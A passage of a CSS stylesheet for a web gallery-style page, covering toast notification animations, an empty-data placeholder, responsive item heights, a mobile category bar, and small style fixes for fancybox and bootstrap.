    width: 309px;
    margin: 20px auto auto auto;
    font-size: 12px;
    color: white;
    text-align: center;
    user-select: none;
    opacity: 0;
    transition: opacity, .5s;
}
/* toast */
.toast-wrap {
	opacity: 0;
	position: fixed;
	bottom: 15%;
	color: #fff;
	width: 100%;
	text-align: center;
}
.toast-msg {
	display: block;
	width: 320px;
	max-width: 90%;
	margin: 0 auto;
	background-color: rgba(0,0,0,0.7);
	padding: 5px 10px;
	border-radius: 5px;
}
.toastAnimate {
	animation: toastKF 5s;
}
@keyframes toastKF {
	0% {opacity: 0;}
	15% {opacity: 1; z-index: 9999}
	50% {opacity: 1; z-index: 9999}
	85% {opacity: 1; z-index: 9999}
	100% {opacity: 0; z-index: 0}
}
/* no-data */
#no-data {
	width: 100%;
}
#no-data div {
	width: 220px;
	max-width: 90%;
	height: 30px;
	margin: 20px auto;
	background-color: whitesmoke;
	border-radius: 30px;
	color: lightgray;
	text-align: center;
	line-height: 30px;
}
@media screen and (max-width: 1199px) {
	.item {
		height: 23vw;
	}
}

@media screen and (max-width: 991px) {
	.item {
		height: 32vw;
	}
}

@media screen and (max-width: 767px) {
	.item {
		height: 45vw;
	}
	/* mobile category */
	.mobile-cate {
		display: block;
		list-style: none;
		padding: 10px 15px 0 15px;
		margin-bottom: 0;
		width: 100%;
		white-space: nowrap;
		overflow-y: scroll;
	}
	.mobile-cate li {
		display: inline-block;
		padding: 4px 10px;
		margin: 2px;
		border-radius: 20px;
		border: solid 1px whitesmoke;
	}
	.mobile-cate li.active {
		background-color: whitesmoke;
	}
	.mobile-cate li a {
		color: black;
		text-decoration: none;
	}
}
/* fancybox 样式修复 */
.compensate-for-scrollbar { margin-right: 0!important; }
.fancybox-slide--image{ padding: 0; }
/* bootstrap 样式修复 */
.navbar-right #search{ margin: 8px 0; }
.navbar-fixed-top .navbar-collapse { max-height: fit-content; }
/*
.navbar-nav>.open>a { background-color: white!important; }
.navbar-nav>.open>a:hover { background-color: #e7e7e7!important; }
*/